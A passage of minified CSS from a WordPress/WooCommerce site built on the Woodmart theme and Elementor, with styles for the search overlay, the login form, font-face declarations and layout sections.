.5s cubic-bezier(.19, 1, .22, 1) .5s,transform .5s cubic-bezier(.19, 1, .22, 1);transform:translate3d(0,100%,0)}.wd-search-full-screen .wd-not-found-msg,.wd-search-full-screen .wd-search-title{text-align:center}.wd-search-full-screen :is(.wd-search-history,.wd-search-requests,.wd-search-info-text):not(:last-child){padding-bottom:var(--wd-search-sp);border-bottom:1px solid var(--brdcolor-gray-300)}.wd-search-full-screen .wd-search-results{margin-top:calc(var(--wd-search-sp) * -1);padding-top:var(--wd-search-sp);overflow-y:scroll}.wd-search-full-screen .wd-search-suggestions .wd-search-title{border-top:1px solid var(--brdcolor-gray-300);padding-block:var(--wd-search-sp) calc(var(--wd-search-sp) - 10px)}.wd-search-full-screen .wd-search-suggestions .wd-search-title:first-child{border-top:none;padding-top:0}.wd-search-full-screen .wd-suggestions-group{display:flex;flex-wrap:wrap;justify-content:center}.wd-search-full-screen .wd-suggestion{flex-basis:200px;flex-grow:0;padding:10px}.wd-search-full-screen .wd-not-found{flex:1 1 100%!important}.wd-search-full-screen.wd-searched .wd-search-area{display:none}.wd-search-full-screen .searchform{padding-inline:100px;border-bottom:1px solid var(--brdcolor-gray-300);margin-bottom:var(--wd-search-sp);--wd-form-bg:transparent;--wd-form-color:var(--color-gray-800);--wd-form-placeholder-color:var(--color-gray-800);--wd-form-brd-width:0;--wd-form-height:unset}.wd-search-full-screen .searchform input[type=text]{padding:0;text-align:center;font-weight:600;font-size:48px}.wd-search-full-screen .searchform .searchsubmit{display:none}.wd-search-full-screen .wd-close-search.wd-style-icon{--wd-action-icon-size:38px;position:absolute;top:5px;inset-inline-end:5px;z-index:1}.wd-search-full-screen .wd-close-search.wd-style-icon>a{width:100px;height:100px}.wd-search-full-screen .wd-search-info-text{padding-inline:15px;text-align:center;font-size:var(--wd-search-font-size)}.wd-search-full-screen .wd-search-loader{top:calc(var(--wd-form-height) + 1px)}.wd-search-full-screen .wd-search-loading~.wd-search-loader{opacity:1;pointer-events:auto}.wd-search-full-screen .wd-search-loading~.wd-search-loader:after{--wd-anim-state:running}.wd-search-full-screen .wd-search-history{padding-inline:var(--wd-search-sp)}.wd-search-full-screen .wd-search-history ul{justify-content:center}.wd-search-full-screen .wd-search-requests{padding-inline:var(--wd-search-sp)}.wd-search-full-screen .wd-search-requests ul{justify-content:center}.wd-search-full-screen .wd-search-area{margin-top:calc(var(--wd-search-sp) * -1);padding-top:var(--wd-search-sp);padding-inline:15px;height:100%}.wd-search-full-screen.wd-opened{transition:opacity 0s,visibility 0s,transform .5s cubic-bezier(.19, 1, .22, 1);transform:none}@media (max-width:1024px){.wd-search-full-screen{--wd-form-height:70px}.wd-search-full-screen .searchform{padding-inline:var(--wd-search-sp)}.wd-search-full-screen .searchform input[type=text]{font-size:20px}.wd-search-full-screen .wd-close-search{display:none}}@media (max-width:768.98px){.wd-search-full-screen .wd-suggestion{flex-basis:33.333333%}}@media (max-width:576px){.wd-search-full-screen .wd-suggestion{flex-basis:50%}}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type=text]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:hover img,.searchform .searchsubmit:hover:after{opacity:.7}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height) / 2.3);transition:opacity .2s ease;content:"\f130";font-family:woodmart-font}.searchform .searchsubmit img{max-width:24px;transition:opacity .2s ease}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/ 2.5)/ -2);margin-left:calc((var(--wd-form-height)/ 2.5)/ -2);opacity:0;transition:opacity .1s ease;content:"";display:inline-block;width:calc(var(--wd-form-height)/ 2.5);height:calc(var(--wd-form-height)/ 2.5);border:1px solid transparent;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform.wd-search-loading .searchsubmit:before{opacity:1;transition-duration:.2s;--wd-anim-state:running}.searchform.wd-search-loading .searchsubmit img,.searchform.wd-search-loading .searchsubmit:after{opacity:0;transition-duration:.1s}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w,.001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor);cursor:pointer}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height) / 3);line-height:1;transition:opacity .2s ease;content:"\f112";font-family:woodmart-font}.searchform .wd-clear-search:hover:before{opacity:.7}.wd-search-results-wrapper{position:relative}.wd-search-title.title{margin-bottom:0;text-transform:uppercase;font-size:var(--wd-search-font-size);line-height:1}.wd-suggestions-group{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr))}.wd-suggestion{position:relative;display:flex;line-height:1;transition:all .25s ease}.wd-suggestion .wd-entities-title{font-size:.92em}.wd-suggestion .wd-entities-title strong{text-decoration:underline}.wd-suggestion-thumb img{border-radius:calc(var(--wd-brd-radius)/ 1.5)}.wd-suggestion-content{--wd-mb:10px}.wd-suggestion-sku{font-size:.8em}.wd-not-found{grid-column:1/-1}.wd-search-area{position:relative;transition:all .25s ease}.wd-search-loader{z-index:410;opacity:0;pointer-events:none;background-color:rgba(var(--bgcolor-white-rgb),.8);transition:all .25s cubic-bezier(.19, 1, .22, 1);overflow:hidden}.wd-search-loader:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);content:"";display:inline-block;width:32px;height:32px;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/ 1.5));left:calc((var(--wd-form-brd-radius)/ 1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}.wd-dropdown-results .wd-search-suggestions{margin-top:-1px;margin-inline-end:-1px}.wd-dropdown-results .wd-search-suggestions .wd-search-title{margin-block:-1px;border-block:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white);padding:var(--wd-search-sp)}.wd-dropdown-results .wd-suggestion{margin-bottom:-1px;border-top:1px solid;border-bottom:1px solid;border-inline-end:1px solid;border-color:var(--brdcolor-gray-300);background-color:var(--bgcolor-white);padding:var(--wd-search-sp)}.wd-dropdown-results .wd-suggestion.wd-active,.wd-dropdown-results .wd-suggestion:hover{background-color:var(--bgcolor-gray-100)}.wd-dropdown-results .wd-suggestion-thumb{flex:0 0 auto;margin-inline-end:15px;max-width:65px}.wd-dropdown-results .wd-suggestion-thumb img{border-radius:calc(var(--wd-brd-radius)/ 1.5)}.wd-dropdown-results .wd-not-found{background-color:var(--bgcolor-white)!important}.wd-dropdown-results :is(.wd-search-requests,.wd-search-history,.wd-search-area){padding:var(--wd-search-sp)}.wd-dropdown-results :is(.wd-search-requests,.wd-search-history,.wd-search-area):not(:first-child){margin-top:-1px;border-top:1px solid var(--brdcolor-gray-300)}.wd-searched .wd-dropdown-results :is(.wd-search-history,.wd-search-requests,.wd-search-area){display:none}.wd-dropdown-results .wd-search-requests{--wd-requests-pd:8px 12px;--wd-requests-fs:10px}@media (max-width:1024px){.wd-suggestions-group{grid-template-columns:repeat(auto-fit,minmax(180px,1fr))}.wd-suggestion :is(.wd-entities-title,.price){font-size:.9em}.wd-dropdown-results{--wd-search-sp:10px}.wd-dropdown-results .wd-suggestion-thumb{max-width:45px}:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0}.login-form-side .woocommerce-notices-wrapper>.woocommerce-error{margin-bottom:0}.login-form-side .woocommerce-form-login{padding:20px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .woocommerce-form-login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"\f124";font-family:woodmart-font}.create-account-question .btn{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500);--btn-brd-color:var(--wd-primary-color);--btn-bgcolor:transparent;--btn-brd-width:2px;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}@font-face{font-display:swap;font-weight:400;font-style:normal;font-family:woodmart-font;src:url("https://famigliamazzarrini.it/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2")}@font-face{font-display:swap;font-family:WooCommerce;font-weight:400;font-style:normal;src:url("https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url("https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),url("https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),url("https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg")}:root{--wd-text-font:"Poppins",Arial,Helvetica,sans-serif;--wd-text-font-weight:400;--wd-text-color:#777777;--wd-text-font-size:14px;--wd-title-font:"Prata",Arial,Helvetica,sans-serif;--wd-title-font-weight:400;--wd-title-color:#242424;--wd-entities-title-font:"Bodoni",Arial,Helvetica,sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgba(51, 51, 51, .65);--wd-alternative-font:"Poppins",Arial,Helvetica,sans-serif;--wd-widget-title-font:"Poppins",Arial,Helvetica,sans-serif;--wd-widget-title-font-weight:500;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"Poppins",Arial,Helvetica,sans-serif;--wd-header-el-font-weight:500;--wd-header-el-transform:uppercase;--wd-header-el-font-size:14px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:#d6b25f;--wd-alternative-color:#c4a356;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:#d6b25f;--btn-accented-bgcolor-hover:#c4a356;--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:#333333;--wd-link-color-hover:#242424}.wd-popup.wd-promo-popup{background-color:#111;background-image:none;background-repeat:no-repeat;background-size:contain;background-position:left center}:is(.woodmart-woocommerce-layered-nav,.wd-product-category-filter) .wd-scroll-content{max-height:280px}.wd-footer{background-image:none;background-size:cover}.page .wd-page-content{background-image:none;background-repeat:repeat-y;background-position:center top}.mfp-wrap.wd-popup-quick-view-wrap{--wd-popup-width:920px}:root{--wd-container-w:1222px;--wd-form-brd-radius:0px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-accented-brd-radius:0px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--btn-accented-box-shadow-active:none;--btn-accented-bottom:0px;--wd-brd-radius:0px}@media (min-width:1222px){section.elementor-section.wd-section-stretch>.elementor-container{margin-left:auto;margin-right:auto}}@font-face{font-display:swap;font-family:Bodoni;src:url("https://famigliamazzarrini.it/wp-content/uploads/2021/10/BodoniMT.woff") format("woff2"),url("https://famigliamazzarrini.it/wp-content/uploads/2021/10/BodoniMT.woff") format("woff");font-weight:200;font-style:normal}h4{font-family:Bodoni!important;font-size:40px!important;letter-spacing:-2px;color:#4e4e4e!important;line-height:50px!important;margin:20px 0}.single-product .quantity,.single-product .single_add_to_cart_button{margin-top:20px}#bononi-font,#bononi-font2,#bononi-font3,#bononi-font4{font-family:Bodoni!important}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:600;font-size:12px}@media only screen and (max-width:1024px){.page-id-2467 .price{display:none!important}}.grecaptcha-badge{visibility:collapse!important}.mwb_wpr_tick{float:right;filter:contrast(0);max-width:20px;position:relative;left:-16px}.dropdowns-color-light .cart-widget-side,.dropdowns-color-light .login-form-side,.dropdowns-color-light .mobile-nav{background-color:#2a2a2a}th{font-family:poppins!important;font-weight:500!important;font-size:16px!important}#testo-it:lang(en){display:none!important}#testo-en:lang(it){display:none!important}.main-page-wrapper .title-subtitle{color:#b08f42!important}footer.color-scheme-dark *{color:#3f3f3f!important;border-color:#3f3f3f45!important}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Prata;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/prata/v22/6xKhdSpbNNCT-sWPCm4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:100;src:url(https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:200;src:url(https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:300;src:url(https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:400;src:url(https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:500;src:url(https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:600;src:url(https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:700;src:url(https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:800;src:url(https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:900;src:url(https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.mc4wp-form-fields .row:first-child{justify-content:center}div#pulsante-bronze .btn{width:100%;background:linear-gradient(90deg,#191919,#717171,#343434);color:#fff}div#pulsante-silver .btn{width:100%;background:linear-gradient(90deg,#ababb3,#c6c8cf,#ababb3)}div#pulsante-gold .btn{width:100%;background:linear-gradient(90deg,#d1e2f6,#f1f7ff,#c5d6ea)}p.woocommerce-mini-cart__empty-message.empty{padding:20px 15px 0}.row.woodmart-spacing-6 p{flex:1}.row.woodmart-spacing-6{display:flex}span.new.product-label{display:none!important}:root{--wd-top-bar-h:45px;--wd-top-bar-sm-h:40px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:1px;--wd-header-general-h:90px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:60px;--wd-header-general-brd-w:.00001px;--wd-header-bottom-h:.00001px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:.00001px;--wd-header-clone-h:.00001px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}.whb-top-bar .wd-dropdown{margin-top:1.5px}.whb-top-bar .wd-dropdown:after{height:12.5px}.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu){margin-top:9px}.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after{height:20px}:root:has(.whb-top-bar.whb-border-boxed){--wd-top-bar-brd-w:.00001px}:root:has(.whb-header-bottom.whb-border-boxed){--wd-header-bottom-brd-w:.00001px}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-top-bar-inner{border-color:rgba(255,255,255,.25);border-bottom-width:1px;border-bottom-style:solid}.whb-top-bar{background-color:#d6b25f}.whb-rmtzom4iyvgrr7fc5mqt form.searchform{--wd-form-height:46px}.whb-general-header{background-color:#fff;border-bottom-width:0;border-bottom-style:solid}app-divinea>#divinea-wrapper app-homepage#divinea .btn.btn-primary{background:#d6b25f!important;color:#fff!important}.elementor-2627 .elementor-element.elementor-element-b8749ae:not(.elementor-motion-effects-element-type-background),.elementor-2627 .elementor-element.elementor-element-b8749ae>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#d6b25f}.elementor-2627 .elementor-element.elementor-element-b8749ae{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;padding:40px 15px 0}.elementor-2627 .elementor-element.elementor-element-b8749ae>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2627 .elementor-element.elementor-element-24c0410.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2627 .elementor-element.elementor-element-24c0410>.elementor-element-populated{padding:20px}.elementor-2627 .elementor-element.elementor-element-6def85e>.elementor-widget-container{margin:0 0 10px;border-style:solid;border-width:0 0 1px;border-color:#fff}.elementor-2627 .elementor-element.elementor-element-6def85e .title-subtitle{color:#fff;font-family:Raleway,Sans-serif;font-size:23px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2627 .elementor-element.elementor-element-6def85e .title{font-size:35px}.elementor-2627 .elementor-element.elementor-element-6def85e .title-after_title{font-size:16px}.elementor-2627 .elementor-element.elementor-element-ed9eb94>.elementor-widget-container{margin:0 0 -20px}.elementor-2627 .elementor-element.elementor-element-ed9eb94{font-size:14px;color:#fff}.elementor-2627 .elementor-element.elementor-element-ed9eb94>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-f9abc8f{--divider-border-style:solid;--divider-color:#ECECEC70;--divider-border-width:1px}.elementor-2627 .elementor-element.elementor-element-f9abc8f>.elementor-widget-container{margin:-10px 0;padding:0}.elementor-2627 .elementor-element.elementor-element-f9abc8f .elementor-divider-separator{width:80%}.elementor-2627 .elementor-element.elementor-element-f9abc8f .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-2627 .elementor-element.elementor-element-2894487>.elementor-widget-container{margin:0}.elementor-2627 .elementor-element.elementor-element-2894487{font-size:14px;color:#fff}.elementor-2627 .elementor-element.elementor-element-2894487>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-6387e16>.elementor-widget-container{margin:0}.elementor-2627 .elementor-element.elementor-element-6387e16{font-size:14px;color:#fff}.elementor-2627 .elementor-element.elementor-element-6387e16>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-f7fd697{--divider-border-style:solid;--divider-color:#ECECEC70;--divider-border-width:1px}.elementor-2627 .elementor-element.elementor-element-f7fd697>.elementor-widget-container{margin:-10px 0;padding:0}.elementor-2627 .elementor-element.elementor-element-f7fd697 .elementor-divider-separator{width:80%}.elementor-2627 .elementor-element.elementor-element-f7fd697 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-2627 .elementor-element.elementor-element-4e71c2e.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2627 .elementor-element.elementor-element-4e71c2e>.elementor-element-populated{padding:20px}.elementor-2627 .elementor-element.elementor-element-275c0f4>.elementor-widget-container{margin:0 0 10px;border-style:solid;border-width:0 0 1px;border-color:#fff}.elementor-2627 .elementor-element.elementor-element-275c0f4 .title-subtitle{color:#fff;font-family:Raleway,Sans-serif;font-size:23px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2627 .elementor-element.elementor-element-275c0f4 .title{font-size:35px}.elementor-2627 .elementor-element.elementor-element-275c0f4 .title-after_title{font-size:16px}.elementor-2627 .elementor-element.elementor-element-a5f14d9>.elementor-widget-container{margin:0 0 -20px}.elementor-2627 .elementor-element.elementor-element-a5f14d9{font-size:14px;line-height:.8em;color:#fff}.elementor-2627 .elementor-element.elementor-element-a5f14d9>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-405abd8{--divider-border-style:solid;--divider-color:#ECECEC70;--divider-border-width:1px}.elementor-2627 .elementor-element.elementor-element-405abd8>.elementor-widget-container{margin:0 0 -10px;padding:0}.elementor-2627 .elementor-element.elementor-element-405abd8 .elementor-divider-separator{width:80%}.elementor-2627 .elementor-element.elementor-element-405abd8 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-2627 .elementor-element.elementor-element-26df298>.elementor-widget-container{margin:0 0 -20px}.elementor-2627 .elementor-element.elementor-element-26df298{font-size:14px;line-height:.8em;color:#fff}.elementor-2627 .elementor-element.elementor-element-26df298>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-ed1ec51.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2627 .elementor-element.elementor-element-ed1ec51>.elementor-element-populated{padding:20px}.elementor-2627 .elementor-element.elementor-element-f4124a7>.elementor-widget-container{margin:0 0 10px;border-style:solid;border-width:0 0 1px;border-color:#fff}.elementor-2627 .elementor-element.elementor-element-f4124a7 .title-subtitle{color:#fff;font-family:Raleway,Sans-serif;font-size:23px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2627 .elementor-element.elementor-element-f4124a7 .title{font-size:35px}.elementor-2627 .elementor-element.elementor-element-f4124a7 .title-after_title{font-size:16px}.elementor-2627 .elementor-element.elementor-element-98cc1f0>.elementor-widget-container{margin:-15px 0 0;padding:0}.elementor-2627 .elementor-element.elementor-element-a271dea.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-2627 .elementor-element.elementor-element-a271dea>.elementor-element-populated{padding:0}.elementor-2627 .elementor-element.elementor-element-af4771b{width:auto;max-width:auto}.elementor-2627 .elementor-element.elementor-element-af4771b>.elementor-widget-container{margin:2px}.elementor-2627 .elementor-element.elementor-element-af4771b img{width:57px}.elementor-2627 .elementor-element.elementor-element-b8c0e9b{width:auto;max-width:auto}.elementor-2627 .elementor-element.elementor-element-b8c0e9b>.elementor-widget-container{margin:2px}.elementor-2627 .elementor-element.elementor-element-b8c0e9b img{width:57px}.elementor-2627 .elementor-element.elementor-element-4c76b32{width:auto;max-width:auto}.elementor-2627 .elementor-element.elementor-element-4c76b32>.elementor-widget-container{margin:2px}.elementor-2627 .elementor-element.elementor-element-4c76b32 img{width:57px}.elementor-2627 .elementor-element.elementor-element-3c8a1c0:not(.elementor-motion-effects-element-type-background),.elementor-2627 .elementor-element.elementor-element-3c8a1c0>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#d6b25f}.elementor-2627 .elementor-element.elementor-element-3c8a1c0{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;padding:40px 15px 0}.elementor-2627 .elementor-element.elementor-element-3c8a1c0>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2627 .elementor-element.elementor-element-383ecad.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2627 .elementor-element.elementor-element-383ecad>.elementor-element-populated{padding:20px}.elementor-2627 .elementor-element.elementor-element-2ccd985>.elementor-widget-container{margin:0 0 10px;border-style:solid;border-width:0 0 1px;border-color:#fff}.elementor-2627 .elementor-element.elementor-element-2ccd985 .title-subtitle{color:#fff;font-family:Raleway,Sans-serif;font-size:23px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2627 .elementor-element.elementor-element-2ccd985 .title{font-size:35px}.elementor-2627 .elementor-element.elementor-element-2ccd985 .title-after_title{font-size:16px}.elementor-2627 .elementor-element.elementor-element-e37a09e>.elementor-widget-container{margin:0 0 -20px}.elementor-2627 .elementor-element.elementor-element-e37a09e{font-size:14px;color:#fff}.elementor-2627 .elementor-element.elementor-element-e37a09e>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-03c0fd9{--divider-border-style:solid;--divider-color:#ECECEC70;--divider-border-width:1px}.elementor-2627 .elementor-element.elementor-element-03c0fd9>.elementor-widget-container{margin:-10px 0;padding:0}.elementor-2627 .elementor-element.elementor-element-03c0fd9 .elementor-divider-separator{width:80%}.elementor-2627 